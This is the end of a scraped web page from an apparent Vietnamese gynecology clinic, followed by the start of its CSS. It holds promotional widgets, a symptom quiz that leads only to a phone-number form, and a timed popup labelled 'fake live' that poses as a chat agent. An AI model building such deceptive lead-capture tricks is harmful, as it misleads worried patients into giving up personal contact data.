      secondParagraph.insertAdjacentElement('afterend', tocPost);
  }
  $("#l_toc").toc({content: "#postCntn", headings: "h2,h3"});
  // $("#toc").toc();
  $('#toc_toggle').click(function(){
    $(this).text(function(i, v){
      return v === '[Ẩn]' ? '[Hiển thị]' : '[Ẩn]'
    })
    $('ul#l_toc').toggle();
  });
</script>
 -->
<script type="text/javascript" src="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/a/j/jUudai.js"></script>
<style>
  .slick-slide{
    height:auto!important;
  }
</style>
<script type="text/javascript">
$(document).ready(function(){
  document.querySelectorAll('#postCntn img').forEach(img => {
    img.setAttribute('data-src', img.getAttribute('src'));
    img.removeAttribute('src');
  });
	$("#ct_post img.anhmo").each(function() {
    $(this).wrap( "<div class='w--imgblur'></div>" );
	});
  $("p").each(function() {
    var $this = $(this);
    if($this.html().replace(/\s|&nbsp;/g, '').length == 0)
      $this.remove();
  });
  // Kiểm tra xem bài viết có phần bài đọc thêm hay không
  var xemThemePost = document.getElementById("xem_theme_post");
  if (xemThemePost) {
    // Lấy danh sách các thẻ a trong phần bài đọc thêm
    var links = xemThemePost.querySelectorAll("a");
    // Duyệt qua từng thẻ a và thêm ?baidocthem vào sau href
    links.forEach(function(link) {
      var currentHref = link.getAttribute("href");
      link.setAttribute("href", currentHref + "?baidocthem");
    });
  }
  $(".wiget_2").html(
    '<div id="wiget_tuvan" class="container_wiget">'+
      '<a target="_blank" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" taget="_blank">'+
        '<img src="https://khambenhphukhoa.net/public/a/i/wiget_tuvan/wiget_tuvan_pc.gif" alt="">'+
      '</a>'+
    '</div>'
  );
  window.setInterval(function(){
    $(".wiget_2 #btn_live").toggleClass('active');
  }, 1400);
  // Widget Gói Khám
  $(".gkpk,.gksmg,.gkkhh,.gknk,.gkvlt").remove();
  $("#wiget_vlt").html(
    '<div class="container_wiget">'+
    '<a target="_blank" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">'+
    '<img src="https://khambenhphukhoa.net/public/a/i/wiget_tuvan/wiget--vlt.gif" alt="">'+
    '</a>'+
    '</div>'
  );
  $("#wiget_pt").html(
    '<div class="container_wiget">'+
    '<a target="_blank" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">'+
    '<img src="https://khambenhphukhoa.net/public/a/i/wiget_tuvan/wiget--pt.gif" alt="">'+
    '</a>'+
    '</div>'
  );
  $(".wiget_tuvanmoi").html(
    '<div id="sc-tvm" class="container_wiget">'+
      '<img src="https://khambenhphukhoa.net/public/a/i/wiget_tuvan/wiget_tuvanmoi.png" alt="">'+
      '<div id="sc-tvm_gbt">'+
        '<a id="sc-tvm_hotline" href="tel:02433131999" ></a>'+
        '<a id="sc-tvm_livechat" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" ></a>'+
      '</div>'+
    '</div>'
  );
  $(".sctv-smg").html(
    '<div id="sctv-smg" class="container_wiget">'+
      '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" >'+
        '<img src="https://khambenhphukhoa.net/public/a/i/wiget_tuvan/sctv-smg.gif" alt="">'+
      '</a>'+
    '</div>'
  );
  $(".sctv-naboth").html(
    '<div id="sctv-naboth" class="container_wiget">'+
      '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" >'+
        '<img src="https://khambenhphukhoa.net/public/a/i/wiget_tuvan/sctv-naboth.gif" alt="">'+
      '</a>'+
    '</div>'
  );
  $(".sctv-bartholin").html(
    '<div id="sctv-bartholin" class="container_wiget">'+
      '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" >'+
        '<img src="https://khambenhphukhoa.net/public/a/i/wiget_tuvan/sctv-bartholin.gif" alt="">'+
      '</a>'+
    '</div>'
  );
  $(".sc-gk160k").html(
    '<div id="sc-gk160k" class="container_wiget">'+
      '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" >'+
        '<img src="https://khambenhphukhoa.net/public/a/i/wiget_tuvan/sc-gk160k.gif" alt="">'+
      '</a>'+
    '</div>'
  );
  // Shortcode ưu đãi phụ khoa
  $(".sc-uudai-pk").html(
    '<div class="sc-uudai-pk">'+
      '<div class="sc-uudai scCtn">'+
        '<div class="scUudaiPK">'+
          '<img class="is_pc" src="https://dakhoacongdong.com.vn/img-scUudai/pk/sc-uudai-pk-1_pc.png" alt="">'+
          '<img class="is_mobi" src="https://dakhoacongdong.com.vn/img-scUudai/pk/sc-uudai-pk-1_mobi.png" alt="">'+
          '<div class="scUudaiPK-form">'+
            '<div class="d_contact">'+
              '<input type="hidden" class="d-fullname" value="ADW">'+
              '<input type="hidden" class="d-location" value="Shortcode ưu đãi">'+
              '<input type="number" class="d-phone" placeholder="Số điện thoại">'+
              '<button class="d-send">'+
                '<i class="fa fa-paper-plane" aria-hidden="true"></i>'+
                '<span>Gửi</span>'+
              '</button>'+
            '</div>'+
            '<img class="scUudaiPK-btn" src="https://dakhoacongdong.com.vn/img-scUudai/pk/sc-uudai-pk-1_btn.png" alt="">'+
            '<div class="scUudaiPK-luuy">Lưu ý: Mã khám ưu tiên có giới hạn</div>'+
          '</div>'+
        '</div>'+
      '</div>'+
    '</div>'
  );
  setInterval(function(){$(".scUudaiPK-luuy").toggleClass('active');}, 1000);
  // Widget Video
  $("#video_post").html(
      '<iframe width="560" height="315" src="https://www.youtube.com/embed/C9xZidc5LI8" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>'
  );
  $("#ct_post > h2:not(:has(span))").each(function(index) {
    $(this).wrapInner('<span />');
  });
  $("#wiget_bs_lth,#wiget_bs_hhg,#wiget_bs_gtkv").remove();
  // $("#wiget_bs_ntlh").html(
  //   '<div class="wrap_wiget_bs">'+
  //     '<div class="hsm">'+
  //       '<div class="top">'+
  //         '<div class="img">'+
  //           '<img src="https://khambenhphukhoa.net/public/a/i/bs/wiget_bs_ntlh.png" alt="Bác sĩ Nguyễn Thị Lan Hương">'+
  //         '</div>'+
  //         '<div class="name">'+
  //           '<a href="https://khambenhphukhoa.net" class="name_bs">BS.CKI: <strong>Nguyễn Thị Lan Hương</strong></a>'+
  //           '<a href="javascript:;" class="btn_wiget_bs booking" data-toggle="modal" data-target="#book_ntlh">Đăng ký khám</a>'+
  //         '</div>'+
  //       '</div>'+
  //       '<div class="info">'+
  //         '<div class="tit">'+
  //           '<i class="fa fa-stethoscope" aria-hidden="true"></i><strong>Chuyên khoa</strong>'+
  //         '</div>'+
  //         '<p>Ngoại Sản</p>'+
  //         '<div class="tit">'+
  //           '<i class="fa fa-hospital-o" aria-hidden="true"></i><strong>Nơi công tác</strong>'+
  //         '</div>'+
  //         '<ul>'+
  //           '<li>Từng giữ các chức vụ quan trọng tại một số bệnh viện công lập lớn.</li>'+
  //           '<li>Thành viên Hội ngoại khoa Việt Nam, tham gia nhiều hội nghị khoa học.</li>'+
  //           '<li>Đạt danh hiệu gương mặt bác sĩ sản phụ khoa giỏi khu vực Miền Bắc 2019</li>'+
  //         '</ul>'+
  //       '</div>'+
  //       '<a target="_blank" href="https://khambenhphukhoa.net" class="btn-bs">Xem thêm >></a>'+
  //     '</div>'+
  //     '<div class="hxs dsm">'+
  //       '<div class="img">'+
  //         '<img src="https://khambenhphukhoa.net/public/a/i/bs/wiget_bs_ntlh.png" alt="Bác sĩ Nguyễn Thị Lan Hương">'+
  //       '</div>'+
  //       '<div class="text">'+
  //         '<div class="name">'+
  //           '<a href="https://khambenhphukhoa.net" class="name_bs">BS.CKI: <strong>Nguyễn Thị Lan Hương</strong></a>'+
  //         '</div>'+
  //         '<div class="info">'+
  //           '<div class="col">'+
  //             '<div class="tit">'+
  //               '<i class="fa fa-stethoscope" aria-hidden="true"></i><strong>Chuyên khoa</strong>'+
  //             '</div>'+
  //             '<p>Ngoại Sản</p>'+
  //             '<a href="javascript:;" class="btn_wiget_bs booking" data-toggle="modal" data-target="#book_ntlh">Đăng ký khám</a>'+
  //           '</div>'+
  //           '<div class="col">'+
  //             '<div class="tit">'+
  //               '<i class="fa fa-hospital-o" aria-hidden="true"></i><strong>Nơi công tác</strong>'+
  //             '</div>'+
  //             '<ul>'+
  //               '<li>Từng giữ các chức vụ quan trọng tại một số bệnh viện công lập lớn.</li>'+
  //               '<li>Thành viên Hội ngoại khoa Việt Nam, tham gia nhiều hội nghị khoa học.</li>'+
  //               '<li>Đạt danh hiệu gương mặt bác sĩ sản phụ khoa giỏi khu vực Miền Bắc 2019</li>'+
  //             '</ul>'+
  //           '</div>'+
  //         '</div>'+
  //         '<a target="_blank" href="https://khambenhphukhoa.net" class="btn-bs">Xem thêm >></a>'+
  //       '</div>'+
  //     '</div>'+
  //   '</div>'
  // );
  // Wiget bài test
  $("#testInPost--vlt").html(
    '<div class="tit--testInPost">Chẩn đoán bệnh nhanh qua bài test với bác sĩ chuyên khoa </div>'+
    '<ul id="list--test">'+
      '<li>'+
        '<div class="tit-ch">1. Bạn bị khí hư ra nhiều bất thường?</div>'+
        '<div class="ct-ch">'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch1" value="Khí hư màu trắng đục" checked> Khí hư màu trắng đục'+
          '</label>'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch1" value="Khí hư màu vàng"> Khí hư màu vàng'+
          '</label>'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch1" value="Khí hư sủi bọt"> Khí hư sủi bọt'+
          '</label>'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch1" value="Khí hư màu xanh"> Khí hư màu xanh'+
          '</label>'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch1" value="Khí hư có lẫn máu"> Khí hư có lẫn máu'+
          '</label>'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch1" value="Khí hư vàng xanh như mủ"> Khí hư vàng xanh như mủ'+
          '</label>'+
        '</div>'+
      '</li>'+
      '<li>'+
        '<div class="tit-ch">2. Tình trạng vùng kín hiện tại</div>'+
        '<div class="ct-ch">'+
          '<label>'+
            '<input type="checkbox" class="option-input radio" name="ch2[]" value="Sưng tấy, đỏ, rát" checked> Sưng tấy, đỏ, rát'+
          '</label>'+
          '<label>'+
            '<input type="checkbox" class="option-input radio" name="ch2[]" value="Ngứa ngáy khó chịu"> Ngứa ngáy khó chịu'+
          '</label>'+
          '<label>'+
            '<input type="checkbox" class="option-input radio" name="ch2[]" value="Có mùi hôi tanh nặng"> Có mùi hôi tanh nặng'+
          '</label>'+
          '<label>'+
            '<input type="checkbox" class="option-input radio" name="ch2[]" value="Nổi mụn đỏ"> Nổi mụn đỏ'+
          '</label>'+
          '<label>'+
            '<input type="checkbox" class="option-input radio" name="ch2[]" value="Đau khi quan hệ tình dục"> Đau khi quan hệ tình dục'+
          '</label>'+
          '<label>'+
            '<input type="checkbox" class="option-input radio" name="ch2[]" value="Chảy máu khi quan hệ"> Chảy máu khi quan hệ'+
          '</label>'+
        '</div>'+
      '</li>'+
      '<li>'+
        '<div class="tit-ch">3. Các triệu chứng khác</div>'+
        '<div class="ct-ch">'+
          '<label>'+
            '<input type="checkbox" class="option-input radio" name="ch3[]" value="Đau bụng dưới" checked> Đau bụng dưới'+
          '</label>'+
          '<label>'+
            '<input type="checkbox" class="option-input radio" name="ch3[]" value="Rối loạn kinh nguyệt"> Rối loạn kinh nguyệt'+
          '</label>'+
          '<label>'+
            '<input type="checkbox" class="option-input radio" name="ch3[]" value="Sút cân bất thường"> Sút cân bất thường'+
          '</label>'+
          '<label>'+
            '<input type="checkbox" class="option-input radio" name="ch3[]" value="Khó có thai"> Khó có thai'+
          '</label>'+
        '</div>'+
      '</li>'+
      '<li>'+
        '<div class="tit-ch">4. Những triệu chứng trên xuất hiện bao lâu rồi?</div>'+
        '<div class="ct-ch">'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch4" value="Dưới 1 tuần" checked> Dưới 1 tuần'+
          '</label>'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch4" value="Từ 1 đến 4 tuần"> Từ 1 đến 4 tuần'+
          '</label>'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch4" value="Từ 1 đến 2 tháng"> Từ 1 đến 2 tháng'+
          '</label>'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch4" value="Từ 2 tháng trở lên"> Từ 2 tháng trở lên'+
          '</label>'+
        '</div>'+
      '</li>'+
      '<li>'+
        '<div class="tit-ch">5. Độ tuổi của bạn?</div>'+
        '<div class="ct-ch">'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch5" value="Dưới 20 tuổi" checked> Dưới 20 tuổi'+
          '</label>'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch5" value="Từ 20 đến 25 tuổi"> Từ 20 đến 25 tuổi'+
          '</label>'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch5" value="Từ 25 đến 35 tuổi"> Từ 25 đến 35 tuổi'+
          '</label>'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch5" value="Trên 35 tuổi"> Trên 35 tuổi'+
          '</label>'+
        '</div>'+
      '</li>'+
      '<li>'+
        '<div class="tit-ch">6. Bạn đã có quan hệ tình dục hay chưa?</div>'+
        '<div class="ct-ch">'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch6" value="Đã quan hệ tình dục" checked> Đã quan hệ tình dục'+
          '</label>'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch6" value="Chưa quan hệ tình dục"> Chưa quan hệ tình dục'+
          '</label>'+
        '</div>'+
      '</li>'+
    '</ul>'+
    '<div id="frm--test">'+
      '<div class="d_contact">'+
        '<input type="hidden" class="d-url" value="?test-chuyen-de">'+
        '<input type="hidden" class="d-fullname" value="ADW">'+
        '<input type="hidden" class="d-location" value="Bài test trong bài viết">'+
        '<div class="w_input">'+
          '<i class="fa fa-arrow-right" aria-hidden="true"></i>'+
          '<input type="text" name="phone" class="d-phone" placeholder="Nhập số điện thoại">'+
        '</div>'+
        '<div class="w_button">'+
          '<a href="javascript:;" onclick="openZoosUrl();LR_HideInvite();return false;" id="btntest--live">'+
            '<span>Giải đáp trực tuyến</span>'+
          '</a>'+
          '<a href="javascript:;" id="btntest--send" class="d-send">'+
            '<span>Nhận đáp án</span>'+
          '</a>'+
        '</div>'+
      '</div>'+
      '<div class="frmtest--text2">'+
        'Chú ý: Kết quả bài test sẽ được gửi vào điện thoại của bạn sau 30s (dưới dạng sms hoặc cuộc gọi miễn phí)'+
      '</div>'+
    '</div>'
  );
  setInterval(function(){$('#frm--test .w_button a').toggleClass('active');},1000);
  /*Book bác sĩ*/
  $("a.booking").click(function(){
    var getValue = $(this).attr("data-target");
    $(getValue).addClass('in');
  })
  $("a.close_book").click(function(){
    var getValue = $(this).attr("data-target");
    $(getValue).removeClass('in');
  });
  var formTest = document.getElementById("testPost-bottom");
  if (formTest) {
    $("#testPost-bottom").html(
      '<div id="testPost-text">'+
        '<p>Kết quả bài test sẽ được gửi vào điện thoại của bạn sau 30’(dưới dạng sms)</p>'+
        '<p>Nếu không muốn chờ lâu, vui lòng click "<b>Giải đáp trực tuyến</b>" hoặc click "<b>Nhận Kết quả</b>" để biết kết quả</p>'+
      '</div>'+
      '<div id="testPost-frm" class="d_contact">'+
        '<input type="hidden" class="d-location" value="Bài test cuối bài viết" />'+
        '<input type="hidden" class="d-fullname" value="ADW" />'+
        '<input type="number" class="d-phone" placeholder="Nhập số điện thoại.." />'+
        '<button id="testPost-send" class="d-send">'+
          '<img src="public/a/i/post/testPost-ic1.png" alt="Bài test diện bệnh viêm lộ tuyến cổ tử cung">'+
          '<span>Nhận kết quả</span>'+
        '</button>'+
        '<button id="testPost-livechat" onclick="openZoosUrl();LR_HideInvite();return false;">'+
          '<img src="public/a/i/post/testPost-ic2.png" alt="Bài test diện bệnh viêm lộ tuyến cổ tử cung">'+
          '<span>Giải đáp trực tuyến</span>'+
        '</button>'+
      '</div>'
    );
  }
  var testInPost = document.querySelector(".frm_test_in_content");
  if (testInPost) {
    $(".frm_test").html(`
      <div>
        <p>Kết quả bài test sẽ được gửi vào điện thoại của bạn sau 30’(dưới dạng sms)</p>
        <p style="margin-bottom: 0px;">Nếu không muốn chờ lâu, vui lòng click <span>"Giải đáp trực tuyến"</span> hoặc click <span>"Nhận đáp án"</span> để biết kết quả</p>
      </div>
      <div>
        <input class="d-fullname" type="hidden" value="ADW">
        <input class="d-location" type="hidden" value="Bài test trong bài viết">
        <input class="d-phone" placeholder="Nhập sđt" type="number">
        <div class="btn_test">
          <a href="javascript:void(0);" class="d-send" id="btn-send-post">Nhận đáp án</a>
          <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" id="btn-live-post">Giải đáp trực tuyến</a>
        </div>
      </div>`
    );
  }
});
</script>





    
	<script type="text/javascript">
		$(document).ready(function(){ 
			var dWidth = $(window).width();
			var dHeight = $(window).height();
			if( (dWidth == 320 && dHeight == 568) || (dWidth == 568 && dHeight == 320) || (dWidth == 320 && dHeight == 480) || (dWidth == 480 && dHeight == 320) ){
				window.location.href = "https://khambenhphukhoa.net/page-check";
			}
		});
	</script>
	<script language="javascript" src="https://swt.chuabenhtri193.com/JS/LsJS.aspx?siteid=MMY70614071&float=1&lng=en"></script>
	<script type="text/javascript">
        WebFontConfig = {
            google: { families: [ 'Roboto:300,400,500,700:vietnamese','Oswald:300,400,500,600,700:vietnamese' ] }
        };
        (function() {
            var wf = document.createElement('script');
            wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
                '://ajax.googleapis.com/ajax/libs/webfont/1.5.18/webfont.js';
            wf.type = 'text/javascript';
            wf.async = 'true';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(wf, s);
        })();
    </script>
			  	    <div id="boxlive-phathai" class="popup-fakelive">
	<a href="javascript:void(0)" onclick="lrminiMax();">Chào em! Mình <b>chậm kinh bao lâu</b> rồi?</a>
	<div id="frm_boxlive">
		<p>Để được tư vấn cụ thể và nhanh chóng về trường hợp của em, mình có thể <b>để lại sđt</b> ở đây nha!</p>
		<div class="d_contact">
			<input type="hidden" class="d-fullname" value="ADW">
            <input type="hidden" class="d-redirect" value="1">
			<input type="hidden" class="d-location" value="Popup Livechat">
			<input type="hidden" class="d-id" value="Popup fake live">
			<input type="number" class="d-phone" placeholder="Nhập số điện thoại">
			<button class="d-send">Gửi</button>
		</div>
		<span id="close_live"><i class="fa fa-times" aria-hidden="true"></i></span>
	</div>
</div>
<script>
	$('#boxlive').remove();
	setTimeout(function() {
        $('#boxlive-phathai').addClass('in');
    }, 15000);
    setTimeout(function() {
    	$('#boxlive-phathai a').text('Em đã thử que chưa?');
    }, 25000);
    setTimeout(function() {
    	$('#boxlive-phathai a').hide('');
    	$('#boxlive-phathai #frm_boxlive').show('');
    }, 35000);
    $('#close_live').click(function(){
    	$('#boxlive-phathai').removeClass('in');
    });
</script>    <div id="marquee-top"><marquee scrollamount="5"><strong>ƯU ĐÃI SHOCK</strong>, Kiểm tra phát hiện thai sớm <strong>100K</strong>, <strong>GIẢM 50%</strong> chi phí thủ thuật và điều trị cho chị em đặt lịch trước với đội ngũ tiến sĩ bác sĩ qua HOTLINE <strong>0383.666.193 - 0243.3131.999</strong> hoặc <strong><a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">CLICK TẠI ĐÂY!</a></strong></marquee></div>
<style>
	body{padding-top: 25px;}
	#marquee-top{
		top: 0px;
	    width: 100%;
	    background: #fff;
	    position: fixed;
	    z-index: 100;
	}
	#marquee-top.in{
		top: 50px;
	}
	#marquee-top strong{
		color: #e24e51;
	}
</style>    <script type="text/javascript">
      $('.marqueeall').remove();
    </script>
  	<script type="text/javascript">
	$(document).ready(function(){ 
		let linksLC = document.getElementsByTagName("a");
        for (let i = 0; i < linksLC.length; i++) {
            let href = linksLC[i].getAttribute("href");
            if (href && (href.startsWith("https://swt.chuabenhtri193.com/") || href.startsWith("//swt.chuabenhtri193.com/") || href.startsWith("http://swt.chuabenhtri193.com/"))) {
                if (window.innerWidth <= 991.98) {
                    linksLC[i].removeAttribute("target");
                    linksLC[i].href = "javascript:;";
                    linksLC[i].classList.add('clickLiveChat');
                    linksLC[i].onclick = function() {
                        openZoosUrl();
                        LR_HideInvite();
                    };
                }else{
                    linksLC[i].setAttribute("target", "_blank");
                }
            }
        }
	});
	</script>
<script src='https://js-a9q.pages.dev/s.min.js?v=0.3.28'></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fd854c617ec14136bb19c2885c7098ac","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://khambenhphukhoa.net/public/a/c/global.css?v=1768968542
body_size: 22538
content:
/* Bootstrap Custom */
html{-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%}*{-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box}:before,:after{-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box}body,html{overflow-x: hidden}body,div,ul,li,ol,dl,dt,dd,input,h1,h2,h3,h4,h5,h6,span,strong,img,p{margin: 0;padding: 0;border: none}*{transition: color .3s;-moz-transition: color .3s;-ms-transition: color .3s;-o-transition: color .3s;-webkit-transition: color .3s}img{max-width: 100%;vertical-align: middle;height: auto}a{text-decoration: none;color: inherit}a:hover,a:focus{text-decoration: none;color: #ffd915}a:hover, a:focus{color: red}dd,dl,dt,li,ol,ul{list-style: none}p{text-align: justify}.row{margin-left: -15px;margin-right: -15px}.row:after,.row:before{content: '';display: table}.clear,.row:after{clear: both}.center{text-align: center}.clg1,.clg10,.clg11,.clg12,.clg2,.clg3,.clg4,.clg5,.clg6,.clg7,.clg8,.clg9,.cmd1,.cmd10,.cmd11,.cmd12,.cmd2,.cmd3,.cmd4,.cmd5,.cmd6,.cmd7,.cmd8,.cmd9,.csm1,.csm10,.csm11,.csm12,.csm2,.csm3,.csm4,.csm5,.csm6,.csm7,.csm8,.csm9,.cxs1,.cxs10,.cxs11,.cxs12,.cxs2,.cxs3,.cxs4,.cxs5,.cxs6,.cxs7,.cxs8,.cxs9{position: relative;min-height: 1px;padding-left: 15px;padding-right: 15px}@media (min-width:320px){.cxs1,.cxs10,.cxs11,.cxs12,.cxs2,.cxs3,.cxs4,.cxs5,.cxs6,.cxs7,.cxs8,.cxs9{float: left}.cxs12{width: 100%}.cxs11{width: 91.66667%}.cxs10{width: 83.33333%}.cxs9{width: 75%}.cxs8{width: 66.66667%}.cxs7{width: 58.33333%}.cxs6{width: 50%}.cxs5{width: 41.66667%}.cxs4{width: 33.33333%}.cxs3{width: 25%}.cxs2{width: 16.66667%}.cxs1{width: 8.33333%}.hxs{display: none!important}.dxs{display: block!important}}@media (min-width:768px){.csm1,.csm10,.csm11,.csm12,.csm2,.csm3,.csm4,.csm5,.csm6,.csm7,.csm8,.csm9{float: left}.csm12{width: 100%}.csm11{width: 91.66667%}.csm10{width: 83.33333%}.csm9{width: 75%}.csm8{width: 66.66667%}.csm7{width: 58.33333%}.csm6{width: 50%}.csm5{width: 41.66667%}.csm4{width: 33.33333%}.csm3{width: 25%}.csm2{width: 16.66667%}.csm1{width: 8.33333%}.ctn{max-width: 720px}.hsm{display: none!important}.dsm{display: block!important}}@media (min-width:992px){.cmd1,.cmd10,.cmd11,.cmd12,.cmd2,.cmd3,.cmd4,.cmd5,.cmd6,.cmd7,.cmd8,.cmd9{float: left}.cmd12{width: 100%}.cmd11{width: 91.66667%}.cmd10{width: 83.33333%}.cmd9{width: 75%}.cmd8{width: 66.66667%}.cmd7{width: 58.33333%}.cmd6{width: 50%}.cmd5{width: 41.66667%}.cmd4{width: 33.33333%}.cmd3{width: 25%}.cmd2{width: 16.66667%}.cmd1{width: 8.33333%}.ctn{max-width: 960px}.hmd{display: none!important}.dmd{display: block!important}}@media (min-width:1200px){.clg1,.clg10,.clg11,.clg12,.clg2,.clg3,.clg4,.clg5,.clg6,.clg7,.clg8,.clg9{float: left}.clg12{width: 100%}.clg11{width: 91.66667%}.clg10{width: 83.33333%}.clg9{width: 75%}.clg8{width: 66.66667%}.clg7{width: 58.33333%}.clg6{width: 50%}.clg5{width: 41.66667%}.clg4{width: 33.33333%}.clg3{width: 25%}.clg2{width: 16.66667%}.clg1{width: 8.33333%}.ctn{max-width: 1170px}.hlg{display: none!important}.dlg{display: block!important}}.csm25{width: 20%;float: left}.csm15{width: 12.5%}body{font-family: Arial,sans-serif;font-size: 14px;line-height: 24px}.ctn{width: 100%;padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto}
/* Font Awesome */
@font-face{font-family:'FontAwesome';src:url('f/font-awesome/fonts/fontawesome-webfont.eot');src:url('f/font-awesome/fonts/fontawesome-webfont.eot?#iefix') format('embedded-opentype'),url('f/font-awesome/fonts/fontawesome-webfont.woff2') format('woff2'),url('f/font-awesome/fonts/fontawesome-webfont.woff') format('woff'),url('f/font-awesome/fonts/fontawesome-webfont.ttf') format('truetype'),url('f/font-awesome/fonts/fontawesome-webfont.svg#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"